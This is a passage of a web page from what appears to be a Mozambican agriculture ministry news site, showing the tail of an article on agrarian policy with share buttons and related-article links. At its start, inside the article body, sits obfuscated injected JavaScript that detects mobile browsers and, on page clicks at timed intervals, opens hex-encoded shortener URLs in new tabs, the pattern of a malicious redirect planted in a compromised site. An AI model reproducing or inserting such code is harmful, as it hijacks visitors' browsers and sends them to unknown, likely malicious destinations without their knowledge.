_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x69\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x72\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Share this...</span><br/><ul class="ssbp-list"><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.agricultura.gov.mz/masa-reflecte-sobre-politicas-agrarias-no-pais/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=MASA Reflecte sobre Políticas Agrárias no País&u=https://www.agricultura.gov.mz/masa-reflecte-sobre-politicas-agrarias-no-pais/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=MASA Reflecte sobre Políticas Agrárias no País&url=https://www.agricultura.gov.mz/masa-reflecte-sobre-politicas-agrarias-no-pais/&via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=MASA Reflecte sobre Políticas Agrárias no País&url=https://www.agricultura.gov.mz/masa-reflecte-sobre-politicas-agrarias-no-pais/"  target=_blank  style="color:#0077b5; background-color: #0077b5; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--skype'><a data-site="skype" class="ssba_skype_share ssba_share_link ssbp-skype ssbp-btn" href="https://web.skype.com/share?url=https://www.agricultura.gov.mz/masa-reflecte-sobre-politicas-agrarias-no-pais/&textMASA Reflecte sobre Políticas Agrárias no País"  target=_blank  style="color:#00aff0; background-color: #00aff0; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <g fill="none" fill-rule="evenodd">
    <polygon points="0 45 0 0 45 0 45 45"/>
    <path fill="#FFF" fill-rule="nonzero" d="M12.853125,0 C5.76914128,0 0,5.69179622 0,12.684375 C0,14.8289076 0.558983721,16.9207038 1.603125,18.7875 C1.35703256,20.08125 1.2375,21.4136712 1.2375,22.725 C1.2375,34.425 10.8667962,43.93125 22.725,43.93125 C23.9414076,43.93125 25.1578125,43.8503913 26.353125,43.65 C28.1320326,44.5394538 30.1324212,45 32.146875,45 C39.2308587,45 45,39.3082038 45,32.315625 C45,30.4382826 44.5851576,28.6453125 43.790625,26.971875 C44.0789076,25.5902337 44.240625,24.1628913 44.240625,22.725 C44.240625,11.0285163 34.5832038,1.51875 22.725,1.51875 C21.6105462,1.51875 20.4855462,1.603125 19.378125,1.771875 C17.4023451,0.615233721 15.1628913,0 12.853125,0 Z M22.584375,8.4375 C24.4265625,8.4375 26.0402337,8.63789128 27.39375,9.05625 C28.7507826,9.47109506 29.9003913,10.0230462 30.796875,10.715625 C31.7039076,11.4152337 32.3964837,12.1605462 32.821875,12.9375 C33.2507826,13.7214837 33.46875,14.5195326 33.46875,15.271875 C33.46875,15.9996087 33.159375,16.6359375 32.596875,17.2125 C32.034375,17.7890625 31.3277337,18.084375 30.4875,18.084375 C29.7246087,18.084375 29.1304701,17.9085951 28.715625,17.55 C28.3289076,17.2125 27.9210951,16.6992201 27.478125,15.946875 C26.9648451,14.9835951 26.3636712,14.1996087 25.65,13.66875 C24.9574212,13.1519538 23.7796875,12.909375 22.190625,12.909375 C20.7140625,12.909375 19.5082038,13.1765625 18.61875,13.753125 C17.7574212,14.3085951 17.353125,14.9660163 17.353125,15.721875 C17.353125,16.1859375 17.4972663,16.5691413 17.775,16.903125 C18.0703125,17.2546875 18.4605462,17.5464837 18.984375,17.803125 C19.5257826,18.0703125 20.0847663,18.2988288 20.64375,18.45 C21.2167962,18.6046875 22.1941413,18.8507826 23.5125,19.153125 C25.1789076,19.5082038 26.7117201,19.8808587 28.06875,20.30625 C29.4398451,20.7421875 30.6175788,21.2871087 31.584375,21.909375 C32.56875,22.5421875 33.3632826,23.3542962 33.91875,24.328125 C34.4742201,25.3019538 34.734375,26.4972663 34.734375,27.9 C34.7308587,29.5734375 34.2597663,31.0921875 33.3,32.428125 C32.34375,33.7605462 30.9339837,34.8328125 29.109375,35.578125 C27.3023451,36.3164076 25.1332038,36.675 22.66875,36.675 C19.7085951,36.675 17.2335951,36.1722663 15.3,35.15625 C13.9148451,34.4214837 12.7582038,33.4054701 11.896875,32.175 C11.0179701,30.9304701 10.575,29.7105462 10.575,28.51875 C10.575,27.7769538 10.8773451,27.1371087 11.446875,26.60625 C12.0128913,26.0859375 12.7230462,25.81875 13.584375,25.81875 C14.2910163,25.81875 14.9167962,26.0226576 15.4125,26.4375 C15.890625,26.8347663 16.2949212,27.4253913 16.621875,28.18125 C16.9875,29.0074212 17.3777337,29.6824212 17.803125,30.234375 C18.2039076,30.7582038 18.7769538,31.2117201 19.51875,31.55625 C20.2640625,31.9078125 21.2871087,32.090625 22.528125,32.090625 C24.2332038,32.090625 25.6148451,31.7285163 26.6625,31.021875 C27.6890625,30.3328125 28.209375,29.5066413 28.209375,28.490625 C28.209375,27.6890625 27.928125,27.0421875 27.39375,26.55 C26.83125,26.0332038 26.0929701,25.6429701 25.2,25.36875 C24.2613288,25.0839837 23.0027337,24.7675788 21.43125,24.440625 C19.29375,23.9871087 17.4761712,23.4421875 16.03125,22.8375 C14.5511712,22.2152337 13.359375,21.3503913 12.4875,20.278125 C11.6015625,19.1847663 11.1375,17.8382826 11.1375,16.228125 C11.1375,14.6917962 11.6121087,13.2855462 12.54375,12.09375 C13.4613288,10.9125 14.8042962,9.99492122 16.5375,9.365625 C18.2460951,8.73984506 20.2851576,8.4375 22.584375,8.4375 L22.584375,8.4375 Z"/>
  </g>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="50px" height="50px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g fill="#00aff0"><g id="surface1"><path d="M49.1275,0c-27.07656,0 -49.1275,21.75531 -49.1275,48.4825c0,8.19688 2.13656,16.19219 6.1275,23.3275c-0.94062,4.945 -1.3975,10.03781 -1.3975,15.05c0,44.72 36.80531,81.055 82.13,81.055c4.64938,0 9.29875,-0.30906 13.8675,-1.075c6.79938,3.39969 14.44531,5.16 22.145,5.16c27.07656,0 49.1275,-21.75531 49.1275,-48.4825c0,-7.17562 -1.58562,-14.02875 -4.6225,-20.425c1.10188,-5.28094 1.72,-10.73656 1.72,-16.2325c0,-44.70656 -36.91281,-81.055 -82.2375,-81.055c-4.25969,0 -8.55969,0.3225 -12.7925,0.9675c-7.55187,-4.42094 -16.11156,-6.7725 -24.94,-6.7725zM86.3225,32.25c7.04125,0 13.20906,0.76594 18.3825,2.365c5.18688,1.58563 9.58094,3.69531 13.0075,6.3425c3.46688,2.67406 6.11406,5.52281 7.74,8.4925c1.63938,2.99656 2.4725,6.04688 2.4725,8.9225c0,2.78156 -1.1825,5.21375 -3.3325,7.4175c-2.15,2.20375 -4.85094,3.3325 -8.0625,3.3325c-2.91594,0 -5.18687,-0.67187 -6.7725,-2.0425c-1.47812,-1.29 -3.03687,-3.25187 -4.73,-6.1275c-1.96187,-3.68187 -4.25969,-6.67844 -6.9875,-8.7075c-2.64719,-1.97531 -7.14875,-2.9025 -13.2225,-2.9025c-5.64375,0 -10.25281,1.02125 -13.6525,3.225c-3.29219,2.12313 -4.8375,4.63594 -4.8375,7.525c0,1.77375 0.55094,3.23844 1.6125,4.515c1.12875,1.34375 2.62031,2.45906 4.6225,3.44c2.06938,1.02125 4.20594,1.89469 6.3425,2.4725c2.19031,0.59125 5.92594,1.53188 10.965,2.6875c6.36938,1.35719 12.22813,2.78156 17.415,4.4075c5.24063,1.66625 9.74219,3.74906 13.4375,6.1275c3.7625,2.41875 6.79938,5.52281 8.9225,9.245c2.12313,3.72219 3.1175,8.29094 3.1175,13.6525c-0.01344,6.39625 -1.81406,12.20125 -5.4825,17.3075c-3.655,5.09281 -9.04344,9.19125 -16.0175,12.04c-6.90687,2.82188 -15.19781,4.1925 -24.6175,4.1925c-11.31437,0 -20.77437,-1.92156 -28.165,-5.805c-5.29437,-2.80844 -9.71531,-6.69187 -13.0075,-11.395c-3.35937,-4.75687 -5.0525,-9.41969 -5.0525,-13.975c0,-2.83531 1.15563,-5.28094 3.3325,-7.31c2.16344,-1.98875 4.87781,-3.01 8.17,-3.01c2.70094,0 5.09281,0.77938 6.9875,2.365c1.8275,1.51844 3.37281,3.77594 4.6225,6.665c1.3975,3.15781 2.88906,5.73781 4.515,7.8475c1.53188,2.00219 3.72219,3.73563 6.5575,5.0525c2.84875,1.34375 6.75906,2.0425 11.5025,2.0425c6.51719,0 11.79813,-1.38406 15.8025,-4.085c3.92375,-2.63375 5.9125,-5.79156 5.9125,-9.675c0,-3.06375 -1.075,-5.53625 -3.1175,-7.4175c-2.15,-1.97531 -4.97187,-3.46687 -8.385,-4.515c-3.58781,-1.08844 -8.39844,-2.29781 -14.405,-3.5475c-8.17,-1.73344 -15.11719,-3.81625 -20.64,-6.1275c-5.65719,-2.37844 -10.2125,-5.68406 -13.545,-9.7825c-3.38625,-4.17906 -5.16,-9.32562 -5.16,-15.48c0,-5.87219 1.81406,-11.24719 5.375,-15.8025c3.50719,-4.515 8.64031,-8.02219 15.265,-10.4275c6.53063,-2.39187 14.32438,-3.5475 23.1125,-3.5475z"/></g></g></g></svg>
</span><div title="Skype" class="ssbp-text">Skype</div></a></li></ul></div></div>    </div><!-- .entry-content -->
    <footer class="entry-footer featured-desc">
		    </footer><!-- .entry-footer -->
    </article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.agricultura.gov.mz/maputo-cidade-preve-vacinar-105-mil-galinhas-na-campanha-de-vacinacao-contra-new-castle/" rel="prev">Maputo Cidade Prevê Vacinar 105 mil Galinhas na Campanha de Vacinação contra “New Castle”</a></div><div class="nav-next"><a href="https://www.agricultura.gov.mz/masa-discute-mecanismos-de-aumento-de-resiliencia-nas-culturas/" rel="next">MASA discute mecanismos de aumento de resiliência nas culturas</a></div></div>
	</nav>            <h2 class="widget-title">
                <span>
                    Artigos relacionados                </span>
            </h2>
            <ul class="featured-entries-col featured-entries featured-acme-col-posts">
			                        <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/ministro-roberto-albino-exorta-quadros-do-sector-a-manterem-foco-na-monitoria-da-campanha-agraria/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2026/01/Ministro.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/ministro-roberto-albino-exorta-quadros-do-sector-a-manterem-foco-na-monitoria-da-campanha-agraria/">
                                <h4 class="title">
								    MINISTRO ROBERTO ALBINO EXORTA QUADROS DO SECTOR A MANTEREM FOCO NA MONITORIA DA CAMPANHA AGRÁRIA                                </h4>
                            </a>
						    <div class="details">O Ministro da Agricultura, Ambiente e Pescas, Roberto Mito...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-6" href="https://www.agricultura.gov.mz/category/noticias/"  rel="category tag">Notícias</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/sector-agrario-mantem-perspectivas-de-boa-producao-na-campanha-2025-26/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2026/01/MAAP-Sector.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/sector-agrario-mantem-perspectivas-de-boa-producao-na-campanha-2025-26/">
                                <h4 class="title">
